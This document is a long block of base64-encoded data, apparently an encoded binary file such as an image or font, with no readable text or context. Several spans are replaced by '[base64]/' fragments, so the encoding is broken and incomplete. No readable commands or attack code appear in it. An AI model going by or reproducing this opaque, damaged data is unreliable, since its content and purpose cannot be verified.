Qburum54q7ZrqaU6krGq1k9Hd+toJzsk5gnLZlBx4iesofHrBf6tTL+t8+6pNrhe+8ZUvfAt6QNEgdDQKVWgY9vvQ1ryGokvoAkYz/1oK3OCGo2Tg6AJCkAARPhgITMCCEqhRDmKQw2JHuI523qAHM/T0pjhNmU5Pph4zmOGHWvNAfoZKVP/[base64]/ooYtaYzESk9jyGOOYQDZe0lMbFlULTZVptwAiDEQEhVsU4xRxkMQOQjBG+VCDRC5SxA7eqtauoRWtlnArHHAMAgI8QEIYOIIdqAECIMAgB0Cq69oG22YgwXlCdp5znaNUpaZdQc+Om97mwqkEEmD/AO9517veSVDO8AbXcVdpLuXmMMzSVkYxmqG7sxdCkMrEs9Nzp/u3Ab3szf1W2fyQ1ExAEuvFDwB6pxwttCm3604fF5qTP0M1Yp3qycEq9XT/0+LZbe3BU05R0yN3y5pC+/[base64]/xQha3AERqZOEbwGCCzBBt1KEfTgCDDgCmiBFh4ABy7BBECg6zhqFM4sj5hESOQGcJ4BkubAkSaJsSTpseagCObgEuLO12JvcuZJ075Q0tgAEUhPcgBvCwWNcrZpmKSPDdtQcjptuD6v+p5P+szwDIvvu6ovKczk80TN0J7p0xbPehCgGuhO2QJxcwwh8/qwGtTL8+hu2lJrEApx8bBt8XbNEScvEz8Pn+rAC6AntZRgDNlwDq/PFFGrCHDhMxAIofDr+8AvDGggDJagHgjp/DCKCkpB/RLu/d5PGh6sEHIhBEpqASjmHDohAVTq/[base64]/8HYQjRK/q9GcxfMKkSdTbSd9EigHgCeFEijhkB+u4PMMYJwOiSnjxxrIUHJG7ZJw5ybT8AtC69We7fMiRe6YYisFoiolxypYknIWcfGqAZfSbfGEJbVwrRJBwi0hcZbMAA/RUpbQkO460Quabxo0oS9BQgn/XmAUP88RDgIMDxMxv/AFnkEgbGALwADf7qte8ou/YjHAQiEUkKSiLioH3CAXd5EX38+jPGqE4oA4iCGEloMbqEEJFOEcWIgIJMES/q8cyoELYMAK/[base64]/ZCsIwTxTSDkIw/6HSEUK0Tlqt80h0AEBiVSRBK+muGkJPtMJycsxycwTiD76SH6RvfD7PRWGLTMjkLWZySTmxWejODOhkEJh0GmogBTwxBdALJDphRdmwRDMDTMOUMRwh8wJhHn4hBn7hF7RAC/CtHpqgCZYAFmdRCzJTM8/PYAZGF9dP4TqKo9YAGhqmBSCGhM4hBCzOFFoKOWuzNrfBASrgC/LAZcZDZSCBk8pjN7uxZAjQPKRgU1kmDmZqOxpQqCCQiFxOQKSzqY6ABC4rQRYkCPBIALoICrajraBgIUMgBE7wC4igBYDhCIrhBZqsrcTGRdrKFCwhWW3wyXhEEUxACXCgiuIMj/+ojG1GYQeqBEABp+28hECv5LGo5AGugAR6wQEkwAEcgAIoQCVXBSQkoRAKAQHklV7n1V7rFV/vVV8LIfNAYvNiy1nGK5wMgFlEJyrO4GATdhAQdmEVlmEf9mA5gyM0pXlYtESfzQB+IGM39tlkMiZndLdEyww01Nkyb1VE4UY3x7ZQ7ws+zyxJTyBadvF8NA0RwVeeIWXHS1gOjR/icnN+j0nXcHOuEi6ZdA5qoA5q4BlAIU9MoEuhEiZb8mNfkmqn9mMlJ/MwYAecQEgIYAcIgABMYB5MQE3VlE3rgU1DYRQIyeA6k2ByIBc1iE9BAIM2CARgYDjigBuUAwi+waX/[base64]/2td93xd+47cTiMBfAbZjO9ZqtbJq99fZQNaZ9ox5xotqHYF+6eR+8dcRVEAPAZgfWvaAsZYffEF/JUcFYtbZ8HcAFvF+GS/ToKAFVhSBB4BoYasme/aCERho/w+4YwvY0VTYGugEZ1U4nJYvaWvA+UDCacdwgKNWYK/WDUl2h7N2Cb12CYu4a8k2bdfW/AzODfIlB2hAT3Oxbuv2NziKGOCgYYAB45hDCeKAAqhBEgTh/86BG1joHmAgDrzjO27IGhkXh0DOGykVp9Kjp/[base64]/0wyGAKzE9HaAFM0+KIYTUlwQ7OoYs1phy+YRtUgQvg4BSm8WS6kRImVY6J8ze9UY1FDBKKs6dOwXW3YxyBylT9OB2ZSg9wd5FFBES2BkSmIGzQqlkXsgR3dRmE7hVSqQUu2Qan4FbhEyGfbMxc5BbswAT/MKBLcMCvTvqO8A6Vpdew1c4IgiBDliJDAEECHluWa3mYFuMFBNOy4xmzL1uzM5uzNbuyF8Oaz7AR/4D1/kAFmAVlxVS1HcMRIk8gROEHqFm2Z/uAq++aJ4UfgpSaC6+Fp5miT28Lv4Caz9kRYvvZfuAPYna4BaK4aXu2R7h8Tdi4Nxhop7tjfyCeK1swrRu7tVuepxm4BOIKfIG3HRqiZft8T0y915u929u9000FlpsfMIAAOmEH7Nu+v7akyTYBtKC/Q0ELkGQUBOwWm3imD5w3NmijSDNiiEERgtEKXtMOisOlYOAcavM1VcEBLCE3G1eNO6mT1vgYdrM8Omk8/zj1PDy1h06sEBbwqrXjp3Bmq/14PlTMxr1oauYDCr4GeHWkrKChAorBCpahE86ABCpAao6jBpVVWZM1bHr8k40kFEyg7bTWCKC3kRZJcbzVS+zsI1nhChRLQRV0AWT5sWnZkp6pEKjZup1bhdu8uUObZytPuGPbzu/8B/Jcz/e8uO28uYvbKPmhuf3czgeA0Pc8z/98uqfbDs8wvgm9tObwTBL9zgeggE0Jt+t80GNb2QrBuPPc0pX70MmUuSE9toUZfU3dEew5us/g0zf9915d1Sld0Td90GGdMLwAJK4goG991Il2fAFtzbmb0wVCa7vWvkd6I5fEv9NWbQncov8K3II4E241asE9igwiZgG4oQIaRhG+oQI6oeIE4DUx/BzQtQKQelLLjXEplcSjelMLUApa5sPywKpf3APIihxzpo/9GGfG+sa1ZiFxF62enFnfykRaoASFPA6I4AxMoAWuDAa+Dq2W1T1vUOnggG0qwAQyEgNEWUpI0ksYK+0kSe2g1wSSgBu2txUUwMzPXLJVC9FP/Rtr3uZvHudt3tARndR7mZoEIjA3jX6/YOYT+Bs7OqO/sc8R3SjngNIRveaBeaOnXuqXfs9ZfSoFIggM3eqxu9HmABGeXs9VQM5Fq85nvtNn/lrOHtEzb+bznKJB3LQfnc+hm2fPoOsTfZ//337T8VzPbf3tYxufauAtROEbs4C06X7PEeEUlrIpHx/ymbITrCDs316I8/trD6ls2bROtWAUlLiimBj9XBqmDUzhpIEMUD9ibLqErCAXCoEJXIoI4KCML7wcHBULFHdlJrVyTbxTzwMSMPXER64b1eMP8iAOklM7yErfo4aouDqoPiSrcBVE8ENqYMDgpQ7LdITKtioOgkAS4ODKmnz5E5IcErKt3ggOJlAJ7e7Kr2RKBAf+u3zkHSmQc+AcKCBdz/zlAUKCBDUE1fQ72E8TP36Ffjh86OiPmYkUK1q8SPHPw41nFm5AeLDIwjgvSpZE9EMSvy+ONv5w9AWjxURm/1w+XMiv34aFZ1q6dKRCpkyNP12IWlgEpNJ+OL/8/OEC0RV+khChfDo159KQC53a/NGRiM+Hhbp+BbvwK1CcCwed/bJQk9Kd/M6c/VGW512Ie/s6zPugxsJXZwa9OnxGxdmSLRo7fgw5MuSTZzvyw7DDyQ4CJjr/MvFZSwItpEd1GbWkS5clrN24WeJmtZscOaiUSoIbN5ndIHaTWQA8ODFicXJ9KUQkBJNz5759O+dgDZFr10ZIOXZsBHbrkChhP0bp2rHrx66FH+9d+/[base64]/HDFVN4J4UkihXXfmYdedet9pN4J77q6HHXWQxPeHFVDY14F9pujXn3//GUggwbcczKAADXogsABwCEChi5aYaCKHG35IMYVMSMyxif7BAYceFXRx4w479ujjj0AOiWSSShrB5BpQSimlAt5QabMCV4I0KFRQUWoZCRgMTXTRRhONw0JjRuVzmSDRVRXTlC7qlNSIFFBMCFpvzfXWxRSQaKI/zDmoC2b/IPaien4p6tlqopRVoAeF6pDbUCFyBD9WoSS1QyrxI1egIq3kc98dfeGn2JZVfXfTmIZNKU5HmJBAmnyjtGjgoOpltc+k8qRCFn/ce6/oiqnZearVjM46/+mtxwdYJKDAWXfjlKqAb+667877Hyqoernjl3E2D2i9+joaaVrUEyyxyKaWLG1UTM+ss75dT2323loRBzVMcMPNNs59E+4f1YlXLiTVYXfudsdkQR76785Lb7r3xhcHFG/c5++//DE8MIIBaEANE4CDAuYfPcCBGiqq0IsyljGLTcwSppDYxlwEo4/BwQ4VqEBnYMYjI83BSDggUpCWFMKXKcEEC5CAAlz4wioJpBtU8sbNdFYQntXpbqhDCz9e0AIPBHGIQiwiERtjhTq5DWge0eGW/NTDlHRliWgrgEmuiMUXgM1sqPvTQvoxOER10XNI0UQRzIjGM55xIXPwWf+iuOg0uS3kCrULG9ZI8AIuRjEPQfii3B4VlTGixW5qmsMU38hEfvxskV784Umo6AJPzYVzjFTT59ZWl2X08Gw/yMMfXoFJMH2gBl6IRA1A8Yxs4ORnfJtaYV45CFjKMpa0nOUZzsAlLi7Sh5co3i8+88tfJE959dDCsEyDrOe5hnrVSwIHknC9VWBvFdkjxifOsYYjVAAI3OiWcygQLjOMYJzluQYksjMe8WzHnPUbD73emR0pUCc+ZviCB/bXgSnYBz//g1CBBjTAAzWMYfwpoAInJDEIKnSCHLvQBScGA2pgQQBYuAUcOpiAyRkhhHPo6BySdMIkGYkVSkhAKLr/kIMFqGJKOLuhC2+IMxwSxIlE6CIULXO1LOrUJAWIww71aLY4HgQnp0iTLvsoKVZy8ndMbWpT81A3KDYSjAvRZOJ0+TnNBWqVPwukn/5mJsGZBahReYEVXgBFqf5AbXKjKuECCdeOmE2tTVEqHBdiU13ixAVblCoUMzfJutg1UZ/zoMme8SUcaPGqnPwDUkOJkyv4YrJeOEEkLstVsiLCp5DtbE25KFUXWOYSxgumr5SnvFFoIVjCMg0yYTMb6uXmmc7kwG6k+ZvsAUcDwzlHAjoBA26cQ7je+sZK9SBOeNWLPOWxzruwkx54vtM76LwGvr4gAHyaol/4gUE//wOg/yEI4kABBVABC5igIcDhFhOK2AMVSrEWRWxD8n2gRA8GMoyOaEdBmMMVrgCkM4zUZUMygR3WQI5ylGMb4LSZDR/[base64]//zOdA+5nPWisJXEU82nmY9rSoXe1qRxGs05imNa6hARV60YvZOv8TmmSQJjUX8GlqDecbWDiCHpjwCfCBzzklkEAIzDfO+G0nXupDJzrPOQLqosvW8ExXNVTwhS/ooV/E5i7AChqhgJL3n+FFGIT+458AsbdD74Xvh1aUMYbCiBrUwK+AbLQDkxHJv1cYYZFSeAYSlBQE23CAu1shASg52BvasGHObgZTnFFYUEpMspUv/Lvc/Q6onP0sUIWqJSX0VclTBGoBlLCkiEtc4mfYYotxXBct79iPTPZxkl3A2S5vhY150KNfDw3FEbd1cF8wORyfcWgXqLjhKLbMQ6C6Ea5uBOdQAezTvgxXqX6Or1gcQmO06GQldDYuZ/wAneVMZzz/mDH/R3fMmK9e9TVnfc1I//FojxfMRpfm0axVDWwtTb1Mr+CZHLAtGdzeaWpqYLcL0MAnrJnRClhL1eH7RgkcUAH4kFM717HfH7JAP0qM85yzlu56zHm/U+iz2Ps8NgCTDaDxAkgNB1o2goYA7Qgl6BZ6UFh7IQrfilnMYhnjNrcPZlE9JKBkEC+Sf0c40hGSYAe/cAMQoDQznL0U3xCWsPH3TScQx/zfUs0LW1oe4oJ7vYn85kcckKzHv1m/yFYcs2QmU4CY4wRqMecioDpu8BAXYOYiXwpONKlZMOchbh1ncfnTfWW12d/llsmDU3+XBzjhf//HVJL0cxnnZEPncFdz/2RpBVqMYQd2kAAmQwuQVQROVwdyRgd0gGcOqEcc5gIguGEhWHIjaIIlOIIup0ejtWhiRxqhQHbCshqtQQNolworkAqpwHZt13Y+QAY+CAF1R3dtQAwL8A12cAQiQg2ptmriQwEUUAFfUB2Flx3aYU5XSC/nsR7j5C7zUnjwIk/[base64]/Eh1AAHs3cJGBAmReALQjBZGyh1ZOV/vYOP+DhwGseCi+YrwiQaygODkcYasFGDNTg9SZCDPMiDvgEBv7EKcyeRGkCE3GACFXAOlDNcTchgDoBc5AKG7lQuu/Zc3iE/XLiF9cOF4TER9FEfHVAO/XIfpmBmAXMw4aUH47WGy6Yg5yUwIlMBIZAgrpcxHqAhRpmHRdkgrsdeFsVBCVB7JNRfV1AEQcAKNsAKgCAB2qAN8GZ8VEL/iTaTiWOZiZs4U51YU0eGff+mli/gQTdyIyagRWoJckqklrIYR3RBAmp5NWbDWU12l67IVL6DO/[base64]/08b4iD+NECCwHlqMF5qAIc+KTC30EEdtF6mx20RVYdI2V4mUofcxjAx4ochUwHi1l/9VQQtWgQ70Aar0AvE4A/awFISdqNkqYmTuKMTxonVR510aWV3+QJGF0TEKQBzqZZJxA+NyZlxpCWdoKRHlgeXtH1IRqWSQBhbuqXbSIt0iRNhRJd0GWSROUdmg6VqyWMjV1VomqbAiX1IFZnL+KYFwArpF44LcQQlAadHVhLEWUT/I6iD+j8tkDeAc4CbUqenyQ/+N4Jj+qa++ZvByRhG9wLUyA900Jya6pz8gJi+aVbSGUpHAKlI1o/YGZDJA4P1UJCVdpAXMD05+J0Naf9bQLgA5LkAn8BbbSAOGYVq3JBRptAcfteRr2Yu32FOhHcMkMBcWViFKFmFKklOyyoRIcAFXFCg5fAGMXkfH/[base64]/Cf74S8PkaMdUkAfZnRcgq+DZkLZKnhpAkRQJBJ0QCtxADOcABEdwBKbAan7nAK+GLlRYHr1GL1/Yn4W7hdNahX/wAlAwBvdwD9hKbP/iXXUIrp83ruMqrgAyegITIwoSMkCZABWwXrcwUX04okbJH/I6rwPUQThCAiu6e4CQA1upAP4QQzUEYQ+mDbh7Qwbru5mIfIOymf3HYcVrvMXLV0b3HyFrsSZGsTL3JddHmRyrp2TGMCGrmF+yYSrgqNybB2vaYzTLveO7YUALmgshCd2rvuT7O+a7FWI6vEGwpfJ7BlcwDUXKtUurv44JtLk5tNH7myHIVMirR/tLmgvB/6mcKrWqib9GNwRF2gIP7MAQLMERTMEPnL8HzA9f649akJ3LgxqtYZBmG6upQAWzypA/SAZBeKtCSJFtAAxKAAJ06y3ScQQLVgLfAE7QYAbkQbjb0azIOj8o2Z/vhLjxJE9fcAoh0AKWcK1vkB+mMLlviJOCAKFWTK6a2zCdC5RAKQihu6FbrDAGRFDz+m0ZlSMwYwQJ4BprsJVc+UIuBEP29mDEZ8c3s6O/q6PBWyfD2xVCcRFfsAx+yqfT20R0oXCcGXIj4ce3uQEbMCg+u5lfMgeSYMmXfMmWGZnVh8mdDFYnewWeLMqWjFQkRowya8hhcgQPbJqHKakGvJn9y/8Tk2qlE4u9eVAIZ/AKRgsfhOm9KeimqbwBzPkKnQrLx4zMLAh2H2xMw1KQI2y2aHvCC6m2KrzCuOq2GiAOXaAEQPAJqUYM3wACJaUKJVAC8WkF1FGFVKgeR0w/[base64]/y/ExwCB4V5m6nM0ptU1t1lKN1mct1KdqWmJXD02wBHC9BGFgtgdJBbBqwjqIwrW6wrsxkRQpDibQCd9M2J+gCoqQAH5HAROwAIVAn/[base64]//NYUqHqJtTFwAu/+AKR4LF+zvO11kC1tXXjcCc+rQCCOAVbuEXbrzK3NaoJSxNgBpwHQZLUNc2OM3UnMJASAZzBwESyaudcATfUNiqZg7i0GoakAAxsWuAux649h3nAS/043jsA9r77AxcFwcxsdmdzdn3fApG1x+lrQcSKqFY3HkFAnsH89oJ8MWCgLdGIIjqtsalAARc0Aq/[base64]/ne/yjQ4VJ7SdH0tkodLE2HwFnZyKqql7qO8/zPe/zCMHTq0jdQ88W7kf0YFIE7gAKk+V0H/AB/TANGzANWmKBY53sR4/1YTL/DS047Vpg7awK1xEg4tp+13nd7eCpwg/5GywshEQQCjBO2Hu37hMADKFgDsUwhepzkvWyrPm5PvUM5EZ8DcXQAooQohVioNcq8AUwLoV7DWagAqlp2lwuoVGuhgLyuSLzxRmFtyOiBEqwA25ADN7gD3bsD/JQb8v95sZHb2Z+M2cO+yFNb8ttiSq/8s7d8pIJJ0Wg84FlgWFF82FiJsGP9Lgpnb3/88mv/MtP9Xoy/KH0EY9sRlmvigSe9RfoDu7gC6DA/XM2Z6BQB6DgdNMw9c2PExKuqU9r/tQ/9EWAC9KuPNRu7deO7XQ94syk12h/PWw/dwDxiQyREN8+afiU/5DbQnHiupBxYAXBNUjXRoy4dmzEsYwWr32EpPHiyBFSSh5DmRLlxovLWrSgBgWGJZodbN7E2SKEFSIWSUq59ifPKTWCih5Ro0fp0goVmApKcCTqkSNKSJhY00qbNgUKvH3d6q1bN7DaxnYlO/Zst61m1b4l+/XrWLli48qFm1fvWDV91fQDHBjwBsKFNwhGnDixYcaFFfdrTJjB4saPB0dmPNnyZs6dPX8GzXmDJtKlSR9GPNp06Q2aU6teHVu2ptaWYZse/eFDv9WqN0zT9AHU8OHu6oCqk/w4cuXM69SocbzfFTrVrdMZREdI9cZzHnj3/kD8eBziy9Oi9QD9ev/0OGi5Lx+f1rP5Np7hmvdLv34t/QFp0SHAJgZcosAlwliCBjdoYJBBKmigIkIOqOCgQgvJwBDDBchYoEMNNACGiBzEOSghE7kpgYwcuHEgDgT+qIgjkUiicaQZTVKJEpWOAUqKP1qAAQpLnKEJiA7GsIkJm0wxpQNTppgCihZesOILn0i6xow/4jiFqAqG0ANMMJsiswKqqDICgx3WUEAbb7rypi038SLLzb3emuvOuNqqq8+69LzTr79CI7RQQw9FNFFFF2W0UUc3082dDyTVbVJ3LsW0UkwvBcWd4TIBBdRMlCO1VOie8SKF6Hy5DjtXB8kO1kHySaFWW2vFoAz/XXUNJJAyAnGiVyWAVcIJY41VolgClmV22f2e/aW//nQAcBQCmzCQhjAUbNBBKnqJkIpUkrCwQgwhOJfDDtuARgloDDLxxG1AAGEbczohwoyLeKyx341MukiKHQeGxIwvXoBpJlOYsERJJDtQEmImTQkSCpk8EECPOP4wA4Eas/zilBeGAPMpMs9UYgc7tOqqTTlfntOuscK6608/6awrrJv/vAtQtQR9NGihhya6aKOPJrRSpZdm+gM6NOU0VOaiK7Xq5GrwIutak9uu1e1g9WWQOlJ4JoUzbC0jV7V3HbaMYYMtdthindihWbv1MyEGE/aTdlodrL32wAPd2LZb/wjDjZBcDhQnw1wMV+lw3RyUAKaNTyz/hJuEzvkEmAUoCPEFaEwSeCQcUxrJIoD3PUbHlXYs+AUYqJkJYoY74GKMN3BaGEqLZ6cmeIyHqGCZLzr+2IyhCiBZjwoEgV6QI3ZQIoFytvLKG39gfplntmKWy86a+6QrfPB3Jt/nboBGun3334c//[base64]/CSnnJ1vZ3R5Wfl0lif1vYV98oNkJCU5SUrSj35Ps1/+lPa0D/jCU1cjYAGhM0qseQFVCqxVJCJxgq2FbRC+GNutMFCrC65tVxwEFrAu8UEQhtAE+SEh37TwHwAB6G8qRFCCFuRCxMlwcUmgIQduqCEcfiJynyCGD2EADCZsoxNWcEYLCgEU071udTiyURR35CMrWuJIWSTHkcZQDi8+LIyWgFIZL3bGNK5xjSWzwhvzdQ3/j13EY0HZUhyIEIp7cMUb8ohZILvXJ0KGD30U5Z4iwddIuDySkh8FaUhFiihLTopp7vDFB/LnKU+itFK+8KRzDjjKBNY0VVpDZQoikYIT9PRWZKPgBYWaq2H1iljH2sGxeumsEprwhDq4FoEKhCAWLvNBhwsXNCtUQ2lOE4dfXQAQeggCRZBjAZ2AhjmK0SOWsE5gc0RdFElCCaAUgyZjGAM58upOvD4MjGGcmCmgcMbgqdGw/QQT9OKw2DcSdAS5GEkuENCFPpIFouaTaGYFWZbNcpZPdimL9zi6Pr+M1LSnRS1qS2opqGGqU8QhTnKI47/hmAo6NtVaKlW5253q//[base64]/d4RN3Q8xq6uDetQDWyucaoJa2ExoltnM4dWQeHEIBPKKVRF2IAc0QuAMZ4xzjv8kKSjp7KsRKVgDYcWIwwuIpFcAdyDA9MSdXyEGsSkkeHbAQ+M/[base64]/lADA56qk7JHmRCQybQgfKODvCqtGfAsAYYocgCExHr8JrCAeI4zKWUJea1KWW06kjyj1V+4nVdHL/ZGllvZiZBwbXmjBUEfhRBNRsBueCwUxlbEOY0uicH0fnx62RXgTBaALp/[base64]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[base64]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[base64]/Pcs8oJ8oNifvw8UJCGFQVJo0UIPRBkN0DPbNGSMVO5cpJLYl3mkVjmV+CR/1FmjQpEFSFYs4EVf3CRkDNn+ZHbdo50kpwo8QlSniAF6gsd/dDxgaAo1TATTToRvihQjwaSuOKTMs6UpU9heqlVm3JqwjxcaSWq5iZoUdZZp6Z6aqusLtFFCKyizuqtrebaul+CwSGYr7dQEwcCfxw7AmTJSnaM75ddEy01zkz7GbfcGsfE8a5B4Rk11EDhARwVJKAHHEPAIUC68CZXXHHuuss9vB3sII0/EkiggDbZKcDev+GZlxHB3slTHTjxzbew/vo3LLH//0MsaiWb2ZQ4ZpGnLcRAA+kGRwb4IARlZAYaOs+Q+kE0n/3sEBgsiNAsOCOQGQgAzRCRPyrSwf8CrcwWAzxQkBaEEFsMRINdahINUdENKXUtIVArUYtuRrRaSARsALAQBEiWwBfB6ANKVJtFXjSNfrjjI3FyB9yqSJKTAI4lfcKTnwDVt0DRrQ5/olsKBqeTMqAxjWlUXOImJSlKWSpycpzHLwjwi0tljgBHANXmxlKWBCQAVYE8FSFTNzrUne50pgvBrXBlK0baKnaSlORgBPCCQlzjD5PZHWWY9btnvYB20COeJYy3vFN6xjez8Q